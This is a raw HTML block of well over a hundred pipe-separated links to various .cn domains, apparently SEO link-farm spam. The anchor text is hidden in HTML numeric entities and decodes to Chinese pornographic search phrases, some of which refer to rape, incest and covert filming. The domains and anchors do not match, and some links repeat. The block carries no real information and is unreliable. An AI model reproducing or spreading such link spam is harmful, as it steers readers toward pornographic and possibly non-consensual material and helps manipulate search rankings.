<a href="http://hidas.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://lnct.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://zg186.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hadeo.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zebv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://injewel.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://haoxl.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baiish.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95ifn.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://giyk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://pbey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://chuoru.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0668jj.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbcnw.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://locwid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://epp114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://goodfoot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://navlink.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aituya.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wdbld.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://frankyue.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlisp.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://p779.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://angni.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txrwg.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zlisp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://23abc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://lemana.com.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://younews.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://a5280.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://jaoj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://totav.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c1121.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g5802.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://hebri.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cindyli.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sqti.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://msp8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfywx.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://gvbs.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sss988com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muccc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bondplus.net.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cy098.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://love51.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://95ifn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wby5.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cctvcable.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mrbe.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gryv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fhtb.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
